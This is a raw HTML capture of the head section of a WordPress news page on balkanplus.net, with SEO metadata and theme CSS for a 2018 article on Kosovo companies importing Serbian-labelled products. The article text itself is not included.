

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/
body_size: 38317
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Koha: Kosovske kompanije uvoze srpske proizvode sa „Kosovo i Metohija“, direktno krše ustav &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Koha: Kosovske kompanije uvoze srpske proizvode sa „Kosovo i Metohija“, direktno krše ustav &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2018-11-19T12:06:41+00:00" />
	<meta property="article:modified_time" content="2018-11-19T12:06:48+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2018/11/Capture-13.jpg" />
	<meta property="og:image:width" content="875" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#article","isPartOf":{"@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Koha: Kosovske kompanije uvoze srpske proizvode sa „Kosovo i Metohija“, direktno krše ustav","datePublished":"2018-11-19T12:06:41+00:00","dateModified":"2018-11-19T12:06:48+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/"},"wordCount":230,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/11/Capture-13.jpg","keywords":["izdvojeno"],"articleSection":["VIJESTI"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/","url":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/","name":"Koha: Kosovske kompanije uvoze srpske proizvode sa „Kosovo i Metohija“, direktno krše ustav &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2018/11/Capture-13.jpg","datePublished":"2018-11-19T12:06:41+00:00","dateModified":"2018-11-19T12:06:48+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2018/11/Capture-13.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2018/11/Capture-13.jpg","width":875,"height":480},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Koha: Kosovske kompanije uvoze srpske proizvode sa „Kosovo i Metohija“, direktno krše ustav"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Koha: Kosovske kompanije uvoze srpske proizvode sa „Kosovo i Metohija“, direktno krše ustav Comments Feed" href="https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fkoha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fkoha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
